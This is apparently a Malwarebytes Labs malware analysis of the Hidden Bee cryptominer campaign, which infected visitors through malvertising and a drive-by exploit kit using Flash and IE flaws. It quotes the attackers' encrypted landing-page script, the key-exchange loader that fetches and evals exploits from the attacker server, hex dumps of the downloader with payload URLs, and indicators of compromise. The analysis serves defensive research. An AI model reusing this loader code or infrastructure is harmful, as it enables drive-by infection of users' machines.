# 'Hidden Bee' miner delivered via improved drive-by download toolkit

blog.malwarebytes.com/threat-analysis/2018/07/hidden-bee-miner-delivered-via-improved-drive-by-download-toolkit/

Malwarebytes Labs

July 26, 2018

*This blog post was authored by @hasherezade and Jérôme Segura.*

We recently detected a drive-by download attack trying to exploit CVE-2018-4878, a vulnerability in Flash Player, in a sequence that was not matching any of the exploit kit patterns that we currently track. Upon investigation, we discovered something that was new to us, but is part of an existing exploitation framework referenced in late 2017 by Chinese security firm Qihoo360. At the time, the payload appeared to be a Trojan pushing adware. (*Note: On July 26, our colleagues from TrendMicro published a blog post calling it the Underminer exploit kit*).

Since it was last documented, there have been changes to the exploits being used, although the distribution method is similar. One interesting aspect that we don't see much of these days is the use of encryption to package exploits on-the-fly, which requires a key from the backend server to decrypt and execute them.

The payload served in this campaign is also out of the ordinary because it is not a standard PE file. Instead, it is a multiple-stage custom executable format, acting also as a downloader to retrieve LUA scripts used by the threat actors behind the Hidden Bee miner botnet. This was perhaps the first case of a bootkit being used to enslave machines mining cryptocurrencies.## Campaign overview

The attackers are leveraging malvertising via adult sites to redirect their victims to the exploit kit landing page. We believe this campaign is primarily targeting Asian countries based on the ads that are served and our own telemetry data. A server purporting to be an online dating service contains a malicious iframe responsible for the exploitation and infection phases.

## Traffic play-by-playEKFiddle v.0.7 - Progress Telerik Fiddler Web Debugger

| Protocol | Result | Host | URL | Body | Comments |
|---|---|---|---|---|---|
| HTTP | 200 | 144.202.87.106 | /index.php?JBOSSESSION=1532174636095 | 7,115 | Dating page lure |
| HTTP | 200 | 144.202.87.106 | /js/jquery.imgage.2.1.js | 405 | Obfuscated iframe |
| HTTP | 302 | 103.35.72.231 | /ip.php | 0 | 302 Redirect |
| HTTP | 200 | 103.35.72.223 | /index.asp?id=2 | 2,226 | Exploit landing page |
| HTTP | 200 | 103.35.72.223 | /js/bh6o0fi66ned5mivnejgkibols.js | 3,195 | User fingerprinting |
| HTTP | 200 | 103.35.72.223 | /logo.swf | 638 | User fingerprinting |
| HTTP | 302 | 103.35.72.223 | /servlets/CSPms.dll?token=&id=49600&v... | 0 | User fingerprinting |
| HTTP | 200 | 103.35.72.223 | /rt/fif865gc76e3fa1ar7rh48e4is.html | 3,193 | IE exploit encryption routine |
| HTTP | 200 | 103.35.72.223 | /static/encrypt.min.js | 51,822 | IE exploit encryption routine |
| HTTP | 200 | 103.35.72.223 | /static/tinyjs.min.js | 11,592 | IE exploit encryption routine |
| HTTP | 200 | 103.35.72.223 | /rt/uhljrml35mtmsi2dt70haaefs4.html | 8,984 | Encrypted IE exploit |
| HTTP | 200 | 103.35.72.223 | /article.asp?id=2d60fdacee6cd57920f2f3... | 578 | Stores information? |
| HTTP | 200 | 103.35.72.223 | /rt/au9pgrupokp44phmqqt3grt12k.html | 509 | SWF launcher |
| HTTP | 200 | 103.35.72.223 | /rt/9eaqjqeqnp7f0hl9lepifbss5s.swf | 17,891 | CVE-2018-4878 (SWF exploit) |
| HTTP | 200 | individualization.ado... | /crossdomain.xml | 286 | CVE-2018-4878 Artifact (URI) |
| HTTP | 200 | individualization.ado... | /flashaccess/i15n/v5 | 9,885 | CVE-2018-4878 Artifact (URI) |
| HTTP | 200 | 103.35.72.223 | /rt/52he3kf2g2rr6l5s1as2u0198k.wasm | 7,768 | Intermediary payload |
| HTTP | 200 | 103.35.72.223 | /git/wiki.asp?id=530475f52527a9ae1813... | 0 | Callback? |
| HTTP | 200 | 103.35.72.223 | /git/glfw.wasm | 20,722 | Cabinet file |

## IE exploit

With a few exceptions, exploit kits typically obfuscate their landing page and exploits. But here the threat actors go beyond by using encryption and requiring a key exchange with the backend server in order to decrypt and execute the exploit. In the past, Angler, Nuclear and Astrum exploit kits have abused the Diffie-Hellman key exchange protocol in similar ways to prevents analysts from replaying malicious traffic.

The execution of the malicious code starts from a webpage with an embedded encrypted block. This block is Base64 encoded and encrypted with one of two algorithms: RC4 or Rabbit.```
<script type="text/vbscript">
    Function HelloWorld()
    End Function
</script>
<script>
    var __trace_nonce = "623288";
    document.cookie = "token=44fbe29c7ddf1257340ec8c451d5cdbd;
    cn=a7968b4339a1b85b7dbdb362dc44f9c4; " + __trace_nonce;
    eval(TinyJSLibrary.Rabbit.decrypt(
    '5Pj9FmlUirEzxrpT0lte022tvHLRY1NC2Z0cDmq18ZvJ1dK3EpmX9uJwODahtG9Cc/o7RBJvKIaPd
    ZAtRXGIaa0z1+bOGUAYORpJ+YAiaNlg4GSZTv294KXBXWebBm+wEr1BIYadyWgixLMv98VSKLpUhGC
    VcwAax5j2wAKEAx8q0NJWakJow2J40Lz23d5ob0AsXurVZHjTj5GTAPmpPTJS0BAlEEAillxPvdJ3x
    RCDbi8Rr5NuAvYyXDlabsWclWHr4v0LllnrS4v1Z9vGpyvWSR/7yp5bheEvHhYTy+dVIuFreTVau8n
    P60acVwMm9J18qqXh33jY7AakXFLm+lS1q04IuxkOv7gr+ql0YxSDYiO4/q+48qehqAtoT7aLLaZHM
    dItl7Liwr5CbE87jxHWIsDt9yhTWpnai/H4TQwaZccS4IZ83d465uiNAWWHh713qLmrUbbcQshvDDU
    aDn6CcQ5B+RgxcxxAfWFxWU2uCTWZiQCDjDBWJvIls/cb0NjltNJgyOt8kgxdklQAsNUKFBGTBPVGA
    oWC3PcUzUzq5fzdrvXV0Ze+xccRl2Yj04L8Ks4cVPl59GECsIaoxhE2TLUvmmlsFHsVLXaUvXlAZtk
    OMlLM4b4ZwigYf7KlfVpfJRU8ikcJAGJPT0VoFISHB3jN/XVHyhmnzzk5jO3gK+8wLsw/JGM0/3Wau
    ysrYBpgIJcY6Dc/3w+rVC5SKHCB54Llxv6BZZW9JASbEhsjw6m/kNmMjBCOtgHV9cNDeurl+ZKLRDe
    ia96YXSRbLKJsRopimj6pnugkuehbEllcgGt9WEllTylk+xs70xFjC6apXlbgc06IL1Jb11WUBCE8q
    uDGQSQzIpjjpVoRBKmTNtsluKl5EV+rtpAlnnEgyT2SrsNE+Kar+r8pz++Oe9dKvXKYo97pX86mnyu
    IWOBQBfzUs80v6JQ4dJ4UJHAEEmtptLjxQlq/EsvBoQ2m8MnS3vLWInKQRwM02uMwEYS8fJgKFDOls
    S6qrhGybR4rs4M7MIZauIcIhHWsv78K9cMEQwEebsGQw+DLScP8Ac7mznKwYxeEgsXCDZyYG4VFaDA
    1jDh1PeZwrS0iXI3j8vmgO9N07uRiXoDsNPY/k6E1CNOllMekjQlPMOMLYNL3KLqViyGGQMJu/yAOS
    jyBUJQ8wedeTVfIb012+fTIqELQx0NI3aMKKNKkp4dAZ274K66ps818ejQtRv96BjsVShhbJ0/N1X7
    /ulUAniR7Ubh0/XCw883BzFRyllA808VTcEaxW35nNhVtZhlv+3jU+WkPskPf/kl6eGstl2j500M+J
    QfRfJ7at4q8tJkeUmS80zeDmaXilgwKzblXXKPCQnDfSfI6JwOdZkGLUODXCyiRouojCRnFH85RlS8
    teoPxGb45kG5QHxsnG70PuiuwlD7FFbDCCTToMtfegpfFYc6dDQUJsy5UCuoClluQKXmiwv3/0cYMk
    doC45ARsW+AhZeYZ04AEPg4VMqi/DHa6MtFKTkPSizX9zEhNUdtEMJlleCfDk9Ja315vxWIE8bJVXe
    Kp+MuvlNYeib0cA0+2C6HqpBOrVwEzkRlndrg+/3ulgSa4oFUzkzOSLIeHJZvMNKHsliCQW9M3OLvU
    k2nPdhGXG0XWVamN86r2IuVAHJeNTYH/BzgBOCrvRnFLuc798wXdRLhPtU6BwyobTG0BfuLaeARNjQ
    oanIsFcINxtPx2fCB3hSaT6OftNl/gyX8/0lkxPxvemopPeoA7VbXHnqedCiYdbeKzdAaSiokR6yWy
    66aweMV0XkZZbhyxXUpULWtrjZmUBZOj+sOpgXBY3huDUk+S8bX669TMbSCZgmpDW/8k4vkPJzc9V2
    nlli//DXNfA/je2VlSG917XxtZaESJZHqEPtVOE8Q6PsfHFPZCKaSkeg718ZPcflH9V+fOBhCeAdd5
    U2pP/PjiSNo93GknVk35GP4F2GTMpCEQtaIZzOghKppstKn7sZcUorJfok6Wd/GKsDCNOt4FU62E5W
    l4E0n/L5lxFTuxlV+7HWwZ4quegtAPSaijx3Thu3ZKlr/mDflkevr8QuMLkMLjlpSr/yzaJ5oP3mqo
    la0t84b0qKC9lZiW6GOTz4WdGCxtu/zDl4DWnvxsDHpTaMdsSMrWBqj9NB/R8lOx0NvOSaU3F488no
    9YnGVOaI4bp+u',TinyJSLibrary.enc.Hex.parse('903f6256b683cbbd72d01dc73fc0804d'
    )).toString(TinyJSLibrary.enc.Utf8));
</script>
```

After being decrypted, the block is executed. You can find the decoded version of the Java Script that is being run here. As you can see in the script, it generates a random session key, then encrypts it with the attacker's public RSA key:

```
var i = Math.random().toString(36).substr(2),
    c = {},
    u = new JSEncrypt;
u.setPublicKey("-----BEGIN PUBLIC
KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDbWZY5JlXCehktnqMQpvb4MwrG\nVr9ME8
p7+AbiminuPYsSNfVM5jNC2MDFiqzkGjsBDbJaEZLISdZDwd5u4Xalt38y\nZeuCC77QfHwdrvEKT3g2s7
D/fqs9m9lqFAy/GmXZDeoSi2r5MurAsFbI/NFsgMk7\n5ShOUHQJTjb0JLtYGQIDAQAB\n-----END
PUBLIC KEY-----\n"), c.key = u.encrypt(i), void 0 !== document.documentMode && (c
.mode = document.documentMode), r(c, "/rt/uhljrml35mtmsi2dt70haaefs4.html", i)
```The encrypted key is being passed onto the next function and converted into JSON format to perform a POST request to the hardcoded URL:

```
function r(r, i, c) {
    var u = __trace_nonce,
        o = n.stringify(r),
        a = new t;
    a.onreadystatechange = function() {
        if (4 == a.readyState && 200 == a.status) {
            var t = n.parse(a.responseText);
            if (null !== t) {
                var r = e(a.getResponseHeader("X-Algorithm"), t.value, c, u);
                null !== r && eval(r)
            }
        }
    }, a.open("POST", i), a.send(o)
}
```

This is what we can see if we look at the traffic between the client and the server (the client sends the encrypted “key” and the server responds with the “value”):**Server-side**

- With the attackers' private RSA key, the server decrypts the passed session key.
- It uses it to encrypt the exploit content with a chosen symmetric algorithm (Rabbit or RC4).
- It returns the encrypted content back to the client.

Thanks to the fact that the client still has an unencrypted version of the key in memory, it is able to decrypt and execute the exploit. However, researchers who just have the traffic captured cannot retrieve the original session key, and replaying the exploit is impossible. Thankfully, we managed to capture the exploit during dynamic analysis.

We believe that the decrypted exploit is CVE-2018-8174, as one of our test machines patched against CVE-2016-0189 got exploited successfully.

**Flash exploit**This newer Flash exploit (CVE-2018-4878) was not part of the exploit toolkit at the time Qihoo documented it, and seems to be a more recent addition to boost its capabilities. The shellcode embedded in the exploit is a downloader for the next stage.

Upon successful exploitation, it will retrieve its payload at the following URL:

This file, given the extension .wasm, pretends to be a Web Assembler module. But in fact, it is something entirely different, appearing to be a custom executable format, or a modified, header-less PE file.

It starts from the names of the DLLs that are going to be needed during the execution:As you can see, it loads Cabinet.dll that is used for unpacking cabinet files. In later sections, we saw the APIs and strings that are used for the communication over HTTP protocol. We also found references to “dllhost.exe” and “bin/i386/core.sdb”.

```
00001A20  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
00001A30  00 00 00 00 00 00 00 00 00 00 00 00 68 00 74 00  ............h.t.
00001A40  74 00 70 00 73 00 3A 00 2F 00 2F 00 00 00 00 00  t.p.s.:././/....
00001A50  4D 00 6F 00 7A 00 69 00 6C 00 6C 00 61 00 2F 00  M.o.z.i.l.l.a./.
00001A60  35 00 2E 00 30 00 20 00 47 00 65 00 63 00 6B 00  5...0. .G.e.c.k.
00001A70  6F 00 2F 00 32 00 30 00 31 00 30 00 30 00 31 00  o./.2.0.1.0.0.1.
00001A80  30 00 31 00 20 00 46 00 69 00 72 00 65 00 66 00  0.1. .F.i.r.e.f.
00001A90  6F 00 78 00 2F 00 34 00 2E 00 30 00 00 00 00 00  o.x./.4...0.....
00001AA0  4D 00 6F 00 7A 00 69 00 6C 00 6C 00 61 00 2F 00  M.o.z.i.l.l.a./.
00001AB0  35 00 2E 00 30 00 20 00 47 00 65 00 63 00 6B 00  5...0. .G.e.c.k.
00001AC0  6F 00 2F 00 32 00 30 00 31 00 32 00 30 00 31 00  o./.2.0.1.2.0.1.
00001AD0  30 00 31 00 20 00 46 00 69 00 72 00 65 00 66 00  0.1. .F.i.r.e.f.
00001AE0  6F 00 78 00 2F 00 34 00 2E 00 30 00 00 00 00 00  o.x./.4...0.....
00001AF0  62 69 6E 2F 69 33 38 36 2F 63 6F 72 65 2E 73 64  bin/i386/core.sd
00001B00  62 00 00 00 77 00 69 00 6E 00 69 00 6E 00 65 00  b...w.i.n.i.n.e.
00001B10  74 00 2E 00 64 00 6C 00 6C 00 00 00 25 00 53 00  t...d.l.l...%.S.
00001B20  79 00 73 00 74 00 65 00 6D 00 72 00 6F 00 6F 00  y.s.t.e.m.r.o.o.
00001B30  74 00 25 00 5C 00 73 00 79 00 73 00 74 00 65 00  t.%.\.s.y.s.t.e.
00001B40  6D 00 33 00 32 00 5C 00 64 00 6C 00 6C 00 68 00  m.3.2.\.d.l.l.h.
00001B50  6F 00 73 00 74 00 2E 00 65 00 78 00 65 00 00 00  o.s.t...e.x.e...
00001B60  52 74 6C 47 65 74 4E 74 56 65 72 73 69 6F 6E 4E  RtlGetNtVersionN
00001B70  75 6D 62 65 72 73 00 00 61 00 73 00 74 00 2D 00  umbers..a.s.t.-.
00001B80  7B 00 35 00 36 00 41 00 44 00 32 00 32 00 31 00  {.5.6.A.D.2.2.1.
00001B90  39 00 2D 00 42 00 34 00 30 00 37 00 2D 00 36 00  9.-.B.4.0.7.-.6.
00001BA0  34 00 33 00 66 00 2D 00 41 00 45 00 45 00 41 00  4.3.f.-.A.E.E.A.
00001BB0  2D 00 39 00 39 00 30 00 36 00 45 00 46 00 31 00  -.9.9.0.6.E.F.1.
00001BC0  35 00 36 00 46 00 36 00 36 00 7D 00 00 00 00 00  5.6.F.6.6.}.....
00001BD0  4C 6F 61 64 4C 69 62 72 61 72 79 41 00 00 00 00  LoadLibraryA....
00001BE0  47 65 74 50 72 6F 63 41 64 64 72 65 73 73 00 00  GetProcAddress..
```

It is easy to guess that this module will be downloading something and running via dllhost.exe.

Another interesting string is a Base64-encoded content:```
00001620  00 80 00 00 6A 00 53 FF 56 08 EB 05 6A 00 FF 56   .€..j.SÿV.ë.j.ÿV
00001630  0C 5F 5E 5B C2 04 00 00 DC 00 00 00 52 51 42 6F   ._^[Â...Ü...RQBo
00001640  64 48 52 77 4F 69 38 76 4D 54 41 7A 4C 6A 4D 31   dHRwOi8vMTAzLjM1
00001650  4C 6A 63 79 4C 6A 49 79 4D 79 39 6E 61 58 51 76   LjcyLjIyMy9naXQv
00001660  64 32 6C 72 61 53 35 68 63 33 41 2F 61 57 51 39   d2lraS5hc3A/aWQ9
00001670  4E 54 4D 77 4E 44 63 31 5A 6A 55 79 4E 54 49 33   NTMwNDc1ZjUyNTI3
00001680  59 54 6C 68 5A 54 45 34 4D 54 4E 6B 4E 54 49 35   YTlhZTE4MTNkNTI5
00001690  4E 6A 55 7A 5A 54 6B 31 4D 44 45 69 41 47 68 30   NjUzZTk1MDEiAGh0
000016A0  64 48 41 36 4C 79 38 78 4D 44 4D 75 4D 7A 55 75   dHA6Ly8xMDMuMzUu
000016B0  4E 7A 49 75 4D 6A 49 7A 4C 32 64 70 64 43 39 6E   NzIuMjIzL2dpdC9n
000016C0  62 47 5A 33 4C 6E 64 68 63 32 30 33 41 47 68 30   bGZ3Lndhc203AGh0
000016D0  64 48 41 36 4C 79 38 78 4D 44 4D 75 4D 7A 55 75   dHA6Ly8xMDMuMzUu
000016E0  4E 7A 49 75 4D 6A 49 7A 4C 33 4A 30 4C 32 78 7A   NzIuMjIzL3J0L2xz
000016F0  64 6A 4E 70 4D 44 5A 79 63 6D 31 6A 64 54 51 35   djNpMDZycm1jdTQ5
00001700  4D 57 4D 7A 64 48 59 34 4D 6E 56 6D 4D 6A 49 34   MWMzdHY4MnVmMjI4
00001710  4C 6E 64 68 63 32 30 3D 00 00 00 00 00 00 00 00   Lndhc20=........
00001720  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
```

The decoded content points to more URLs:

```
http://103.35.72.223/git/wiki.asp?id=530475f52527a9ae1813d529653e9501
http://103.35.72.223/git/glfw.wasm
http://103.35.72.223/rt/lsv3i06rrmcu491c3tv82uf228.wasm
```

Looking at the traffic captured by Fiddler, we found that, indeed, those URLs are being queried:

| # | Result | Protocol | Host | URL | Body | Content-Type | Process |
|---|---|---|---|---|---|---|---|
| 250 | 200 | HTTP | 103.35.72.223 | /rt/amjt1p9970aasco1ls29dl0hbc.wasm | 7 768 | application/... | iexplore:1588 |
| 251 | 200 | HTTP | 103.35.72.223 | /git/wiki.asp?id=8b4c608145b5391bda50029f738aa934 | 0 | | dllhost:1496 |
| 252 | 200 | HTTP | 103.35.72.223 | /git/glfw.wasm | 20 722 | application/... | dllhost:1496 |

The requests are coming from dllhost.exe, so that means the above executable was injected there.

The file *glfw.wasm* has nothing in common with Web Assembly. It is, in fact, a Cabinet file, containing packed content under the internal path: bin/i386/core.sdb. Looking inside, we found the same custom executable format, starting from DLL names:

```
core.sdb
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000  01 03 00 10 18 00 60 00 62 2A 00 00 9C 50 00 00   ......`.b*..śP..
00000010  24 03 00 00 78 4D 00 00 13 00 6E 74 64 6C 6C 2E   $...xM....ntdll.
00000020  64 6C 6C 00 07 00 4D 53 56 43 52 54 2E 64 6C 6C   dll...MSVCRT.dll
00000030  00 1E 00 4B 45 52 4E 45 4C 33 32 2E 64 6C 6C 00   ...KERNEL32.dll.
00000040  0C 00 57 53 32 5F 33 32 2E 64 6C 6C 00 01 00 69   ..WS2_32.dll...i
00000050  70 68 6C 70 61 70 69 2E 64 6C 6C 00 00 00 00 00   phlpapi.dll.....
00000060  81 74 82 0D 5E 96 93 1C CA 96 93 1C D1 FE F0 EF   .t‚.^–“.Ę–“.Ńţđď
00000070  4F 5B A8 63 9D BB 93 1C A8 70 90 50 2C 66 48 2E   O[¨cť»“.¨p.P,fH.
```Then, HTTP traffic stops. This was another interesting aspect of this threa,t because the threat actors are perhaps trying to hide the traffic by pretending to use the SLTP protocol to retrieve the actual payload, which can be seen in the strings extracted from the Cabinet file inside of *core.sdb*:

```
INSTALL_SOURCE
&sid=%u
INSTALL_SID
INSTALL_CID
sltp://setup.gohub[.]online:1108/setup.bin?id=128
ntdll.dll
ZwQueryInformationProcess
VolumeNumber
SCSIDISK
os=%d&ar=%d
kernel32.dll
IsWow64Process
RtlGetNtVersionNumbers
%02x
&sz=
sltp
```

That hostname resolves to 67.198.208[.]110:

```
Pinging setup.gohub.online [67.198.208.110] with 32 bytes of data:
Reply from 67.198.208.110: bytes=32 time=76ms TTL=51
```

Encrypted TCP network traffic from our sandboxed machine shows how the binary payload is retrieved:| Destination | Protocol | Length | Info |
|---|---|---|---|
| 67.198.208.110 | TCP | 66 | 49456 > ratio-adp [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 S |
| | TCP | 66 | ratio-adp > 49456 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1 |
| 67.198.208.110 | TCP | 60 | 49456 > ratio-adp [ACK] Seq=1 Ack=1 Win=66048 Len=0 |
| 67.198.208.110 | TCP | 60 | 49456 > ratio-adp [PSH, ACK] Seq=1 Ack=1 Win=66048 Len=4 |
| | TCP | 60 | ratio-adp > 49456 [ACK] Seq=1 Ack=5 Win=29312 Len=0 |
| | TCP | 577 | ratio-adp > 49456 [PSH, ACK] Seq=1 Ack=5 Win=29312 Len=523 |
| 67.198.208.110 | TCP | 314 | 49456 > ratio-adp [PSH, ACK] Seq=5 Ack=524 Win=65536 Len=260 |
| | TCP | 60 | ratio-adp > 49456 [ACK] Seq=524 Ack=265 Win=30336 Len=0 |
| 67.198.208.110 | TCP | 128 | 49456 > ratio-adp [PSH, ACK] Seq=265 Ack=524 Win=65536 Len=74 |
| | TCP | 60 | ratio-adp > 49456 [ACK] Seq=524 Ack=339 Win=30336 Len=0 |
| | TCP | 1379 | ratio-adp > 49456 [ACK] Seq=524 Ack=339 Win=30336 Len=1325 |
| | TCP | 1379 | ratio-adp > 49456 [ACK] Seq=1849 Ack=339 Win=30336 Len=1325 |
| 67.198.208.110 | TCP | 60 | 49456 > ratio-adp [ACK] Seq=339 Ack=3174 Win=66048 Len=0 |
| | TCP | 1379 | ratio-adp > 49456 [ACK] Seq=3174 Ack=339 Win=30336 Len=1325 |
| | TCP | 1379 | ratio-adp > 49456 [ACK] Seq=4499 Ack=339 Win=30336 Len=1325 |
| | TCP | 1379 | ratio-adp > 49456 [ACK] Seq=5824 Ack=339 Win=30336 Len=1325 |
| 67.198.208.110 | TCP | 60 | 49456 > ratio-adp [ACK] Seq=339 Ack=5824 Win=66048 Len=0 |

```
0000  08 00 27 a7 59 fa 08 00  27 c7 8c 18 08 00 45 28   ..'.Y... '.....E(
0010  02 33 34 90 40 00 2f 06  3d 26 43 c6 d0 6e c0 a8   .34.@./. =&C..n..
0020  03 0a 04 54 c1 30 6d 21  79 a7 55 83 42 33 50 18   ...T.0m! y.U.B3P.
0030  00 e5 78 9f 00 00 12 00  02 07 01 00 ff ff ff ff   ..x..... ........
0040  ff ff ff ff c9 0f da a2  21 68 c2 34 c4 c6 62 8b   ........ !h.4..b.
0050  80 dc 1c d1 29 02 4e 08  8a 67 cc 74 02 0b be a6   ....).N. .g.t....
0060  3b 13 9b 22 51 4a 08 79  8e 34 04 dd ef 95 19 b3   ;.."QJ.y .4......
0070  cd 3a 43 1b 30 2b 0a 6d  f2 5f 14 37 4f e1 35 6d   .:C.0+.m ._.7O.5m
0080  6d 51 c2 45 e4 85 b5 76  62 5e 7e c6 f4 4c 42 e9   mQ.E...v b^~..LB.
0090  a6 37 ed 6b 0b ff 5c b6  f4 06 b7 ed ee 38 6b fb   .7.k..\. .....8k.
00a0  5a 89 9f a5 ae 9f 24 11  7c 4b 1f e6 49 28 66 51   Z.....$. |K..I(fQ
00b0  ec e4 5b 3d c2 00 7c b8  a1 63 bf 05 98 da 48 36   ..[=..|. .c....H6
00c0  1c 55 d3 9a 69 16 3f a8  fd 24 cf 5f 83 65 5d 23   .U..i.?. .$._.e]#
00d0  dc a3 ad 96 1c 62 f3 56  20 85 52 bb 9e d5 29 07   .....b.V  .R...).
00e0  70 96 96 6d 67 0c 35 4e  4a bc 98 04 f1 74 6c 08   p..mg.5N J....tl.
00f0  ca 18 21 7c 32 90 5e 46  2e 36 ce 3b e3 9e 77 2c   ..!|2.^F .6.;..w,
0100  18 0e 86 03 9b 27 83 a2  ec 07 a2 8f b5 c5 5d f0   .....'.. ......].
0110  6f 4c 52 c9 de 2b cb f6  95 58 17 18 39 95 49 7c   oLR..+.. .X..9.I|
```

This whole exploitation and payload retrieval process is rather complex, especially in light of the intended purpose behind this drive-by campaign. Infected hosts are instructed to mine for cryptocurrencies:```
14254  1674.145048                         133.130.101.254        TCP
▼ Hypertext Transfer Protocol
  ▼ Data (333 bytes)
      Data: 7b226a736f6e727063223a22322e30222c226d6574686f64...
      [Length: 333]

00c0  62 61 36 62 65 66 31 39  31 66 35 32 39 64 34 36   ba6bef19 1f529d46
00d0  34 30 33 36 35 31 65 66  33 31 34 64 32 35 37 36   403651ef 314d2576
00e0  36 65 65 34 34 37 62 66  31 37 33 31 61 66 32 33   6ee447bf 1731af23
00f0  35 32 38 34 61 31 65 61  35 66 36 64 61 39 30 31   5284a1ea 5f6da901
0100  22 2c 22 6a 6f 62 5f 69  64 22 3a 22 70 77 59 49   ","job_i d":"pwYI
0110  52 63 77 76 4a 55 39 55  78 54 52 7a 41 4c 36 32   RcwvJU9U xTRzAL62
0120  69 31 4d 42 58 73 58 74  22 2c 22 74 61 72 67 65   i1MBXsXt ","targe
0130  74 22 3a 22 30 34 37 38  34 36 30 30 22 2c 22 69   t":"0478 4600","i
0140  64 22 3a 22 65 36 32 31  62 37 31 63 2d 63 37 62   d":"e621 b71c-c7b
0150  64 2d 34 33 61 62 2d 62  64 66 36 2d 31 33 35 63   d-43ab-b df6-135c
0160  63 35 65 33 32 31 33 39  22 2c 22 61 6c 67 6f 22   c5e32139 ","algo"
0170  3a 22 63 72 79 70 74 6f  6e 69 67 68 74 2f 31 22   :"crypto night/1"
0180  7d 7d 0a                                           }}.
```

What is unique about this miner is that it achieves persistence by using a bootkit, as described here. Infected hosts will have their Master Boot Record altered to start the miner every time the operating system boots.

## A sophisticated attack for a simple payload

This attack is interesting on many levels for its use of different technologies both in the exploit delivery part as well as how the payload is packaged. According to our telemetry, we believe it is also focused on a select few Asian countries, which makes sense when taking its payload into consideration.

It also shows that threat actors haven't completely given up on exploit kits, despite a noted downward trend over the last couple of years.

## Protection

Malwarebytes detects both the IE and Flash exploits, resulting in the infection chain being stopped early on.## Indicators of compromise

Injected dating site

```
144.202.87[.]106
```

Exploit toolkit

```
103.35.72[.]223
```

52he3kf2g2rr6l5s1as2u0198k.wasm

```
087FD1F1932CDC1949B6BBBD56C7689636DD47043C2F0B6002C9AFB979D0C1DD
```

glfw.wasm

```
CCD77AC6FE0C49B4F71552274764CCDDCBA9994DF33CC1240174BCAB11B52313
```## Payload URL and IP

```
setup.gohub[.]online:1108/setup.bin?id=128
67.198.208[.]110
```

## Miner Proxy

```
133.130.101[.]254
```